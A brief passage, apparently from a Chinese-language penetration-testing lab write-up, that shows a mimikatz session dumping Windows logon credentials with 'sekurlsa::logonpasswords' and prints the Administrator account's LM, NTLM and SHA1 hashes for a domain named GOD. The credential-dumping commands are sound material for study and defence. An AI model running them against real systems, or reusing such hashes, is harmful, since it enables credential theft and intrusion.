 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 2138074 (00000000:00209fda)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2020/8/6 12:23:06
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : 8255be7d3fe8856e9abdbd5cfadf4404
* NTLM : 4d6e43b2cdc951808100f5b1d09aac63
* SHA1 : 66caf280a28adca5d01af451e0087296d339300a
成功得到NTLM Hash
tspkg :
* Username : Administrator
* Domain : GOD